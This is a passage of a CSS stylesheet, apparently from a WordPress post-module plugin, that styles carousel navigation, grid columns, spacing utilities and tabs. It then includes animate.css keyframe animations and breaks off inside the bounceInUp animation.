.wppm .owl-theme .owl-controls {
	text-align: center;
	-webkit-tap-highlight-color:transparent;
}

.wppm .owl-theme .owl-controls .owl-nav .disabled {
	opacity: .5;
	cursor: default;
}

.wppm .owl-theme .owl-dots {
	position: relative;
	padding-top: 12px;
	bottom: auto;
}

.wppm .owl-theme .owl-dots .owl-dot {
	display:inline-block;
	zoom:1;
	*display:inline;
	margin: 0 2px;
	padding: 6px 4px;
	vertical-align: middle;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	transition: .2s;
}

.wppm .owl-theme .owl-dots .owl-dot span {
	width: 12px;
	height: 12px;
	background: rgba(128,128,128,.7);
	display: block;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.wppm .owl-theme .owl-dots .owl-dot.active span,
.wppm .owl-theme .owl-dots .owl-dot:hover span {
	background: rgba(77,77,77,.7);
}

.wppm .owl-nav {
	position: absolute;
	left: 0;
	right: 0;
	top: 45%;
	top: -webkit-calc(50% - 20px);
	top: -moz-calc(50% - 20px);
	top: -o-calc(50% - 20px);
	top: calc(50% - 20px);
	width: 100%;
	height: 0;
	opacity: 0;

	-webkit-transition: opacity .4s;
	-moz-transition: opacity .4s;
	-o-transition: opacity .4s;
	transition: opacity .4s;
}

.wppm .owl-carousel:hover .owl-nav {
	opacity: 1;
}

.wppm .owl-prev,
.wppm .owl-next {
	width: 40px;
	height: 40px;
	text-align: center;
	color: #fff;
	background: rgba(0,0,0,.62);
	-webkit-transition: .4s;
	-moz-transition: .4s;
	-o-transition: .4s;
	transition: .4s;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;

	opacity: .5;

	background-image: none !important;
}

.wppm .owl-prev {
	float: left;
	margin-left: 0;
}

.wppm-grid .owl-prev {
	margin-left: 12px;
}

.wppm .owl-next {
	float: right;
	margin-right: 0;
}

.wppm-grid .owl-next {
	margin-right: 12px;
}

.wppm .owl-carousel:hover .owl-prev {
	-webkit-transform: translateX(20px);
	-moz-transform: translateX(20px);
	-ms-transform: translateX(20px);
	transform: translateX(20px);
}

.wppm .owl-carousel:hover .owl-next {
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	transform: translateX(-20px);
}

.wppm .owl-carousel:hover .owl-prev:hover,
.wppm .owl-carousel:hover .owl-next:hover {
	opacity: 1;
}

.wppm .owl-prev:before,
.wppm .owl-next:after {
	font-family: 'wppm_icons';
	font-weight: normal;
	font-style: normal;
	font-size: 18px;
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 1.66667;
	line-height: 40px;
	text-transform: none;
	text-align: center;
	vertical-align: middle;

	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	font-feature-settings: 'liga';
}

.wppm .owl-prev:before {
	content: "\e904";
}

.wppm .owl-next:after {
	content: "\e904";
	-webkit-transform: rotateZ(180deg); /* Chrome, Safari, Opera */
	-moz-transform: rotateZ(180deg); /* IE 9 */
	-ms-transform: rotateZ(180deg); /* IE 9 */
	transform: rotateZ(180deg);
}

/* Row and column helper classes */

.wppm-row {
	position: relative;
	margin-left: -12px;
	margin-right: -12px;
}

.wppm-row:after {
	content: "";
	clear: both;
	display: table;
}

.wppm-col {
	position: relative;
	padding: 0 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wppm-col-25,
.wppm-col-33,
.wppm-col-40,
.wppm-col-50,
.wppm-col-60,
.wppm-col-66,
.wppm-col-75 {
	float: left;
}

.wppm-col-25 {
	width: 25%;
}

.wppm-col-33 {
	width: 33.3333%;
}

.wppm-col-40 {
	width: 40%;
}

.wppm-col-50 {
	width: 50%;
}

.wppm-col-60 {
	width: 60%;
}

.wppm-col-66 {
	width: 66.6666%;
}

.wppm-col-75 {
	width: 75%;
}

.bottom-0 {
	margin-bottom: 0;
}

.bottom-4 {
	margin-bottom: 4px;
}

.bottom-8 {
	margin-bottom: 8px;
}

.bottom-12 {
	margin-bottom: 12px;
}

.bottom-16 {
	margin-bottom: 16px;
}

.bottom-20 {
	margin-bottom: 20px;
}

.bottom-24 {
	margin-bottom: 24px;
}

.bottom-32 {
	margin-bottom: 32px;
}

.bottom-48 {
	margin-bottom: 48px;
}

.text-14 .entry-title,
.wppm-tile.text-14 li.tile-2x2 .entry-title,
.wppm-portfolio.text-14 .entry-title,
.wppm-portfolio.text-14 [class*="format-"] .entry-title,
.wppm-grid.text-14 .entry-title,
.wppm-grid.text-14 [class*="format-"] .entry-title,
.wppm-list.text-14 .entry-title,
.wppm-list.text-14 [class*="format-"] .entry-title {
	font-size: 14px;
	line-height: 1.4285714;
}

.text-18 .entry-title,
.wppm-tile.text-18 li.tile-2x2 .entry-title,
.wppm-portfolio.text-18 .entry-title,
.wppm-portfolio.text-18 [class*="format-"] .entry-title,
.wppm-grid.text-18 .entry-title,
.wppm-grid.text-18 [class*="format-"] .entry-title,
.wppm-list.text-18 .entry-title,
.wppm-list.text-18 [class*="format-"] .entry-title {
	font-size: 18px;
	line-height: 1.333333;
}

.text-20 .entry-title,
.wppm-tile.text-20 li.tile-2x2 .entry-title,
.wppm-portfolio.text-20 .entry-title,
.wppm-portfolio.text-20 [class*="format-"] .entry-title,
.wppm-grid.text-20 .entry-title,
.wppm-grid.text-20 [class*="format-"] .entry-title,
.wppm-list.text-20 .entry-title,
.wppm-list.text-20 [class*="format-"] .entry-title {
	font-size: 20px;
	line-height: 1.4;
}

@media only screen and (max-width: 840px) {

	.wppm-col-25,
	.wppm-col-33,
	.wppm-col-40,
	.wppm-col-50,
	.wppm-col-60,
	.wppm-col-66,
	.wppm-col-75 {
		width: 100%;
	}

}

/* Tabs */
.wppm-tabber {
	position: relative;
}

.wppm-tabs {
	position: relative;
	width: 100%;
	margin: 0;
	padding: 0;
	height: 56px;
	overflow-y: hidden;
	overflow-x: auto;
	list-style: none;
	font-size: 0;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch;
}

.ui-tabs-collapsible .wppm-tabs {
	margin-bottom: 24px;
}

.wppm-tabs li {
	position: relative;
	display: inline-block;
	z-index: 2;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 1.714286;
}

.wppm-tabs li a {
	display: inline-block;
	padding: 12px 16px 10px;
	color: rgba(0,0,0,.54);
	font-size: 14px;
	line-height: 1.7142857;
	font-weight: 500;
	border-bottom: 2px solid transparent;
	text-shadow: none;
	box-shadow: none;
	outline: none;
}

.wppm-tabs li a:hover {
	color: #424242;
	border-bottom-color: #e0e0e0;
}

.wppm-tabs li.ui-tabs-active {
	z-index: 2;
}

.wppm-tabs li.ui-tabs-active a {
	color: #424242;
	border-bottom-color: #f44336;
}

.wppm-tabbed {
	clear: both;
	position: relative;
	margin: 0;
	padding: 1.5em 0 0;
	left: auto;
	max-width: 100%;
	min-width: 100%;
	display: block;
	opacity: 1;
	transition: .3s opacity ease-in-out;
}

.hidden-tab {
	position: absolute;
	left: -999999px;
	opacity: 0;
}

.to-render {
	display: none;
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {

    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);

    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
